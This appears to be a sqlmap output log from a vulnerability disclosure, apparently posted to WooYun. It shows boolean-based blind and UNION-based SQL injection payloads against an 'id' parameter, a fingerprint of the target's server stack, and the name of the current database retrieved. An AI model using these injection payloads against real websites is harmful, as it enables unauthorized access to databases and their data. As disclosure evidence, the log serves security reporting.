 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=6 AND 8250=8250
Type: UNION query
Title: MySQL UNION query (79) - 8 columns
Payload: id=-4707 UNION ALL SELECT 79,79,79,79,79,79,79,CONCAT(0x717a7a7a71,
0x4558674768574a714a6f,0x7171767871)#
---
[16:10:48] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Debian
web application technology: Apache 2.4.10
back-end DBMS: MySQL 5
[16:10:48] [INFO] fetching current database
current database: 'xunling'
www.wooyun.org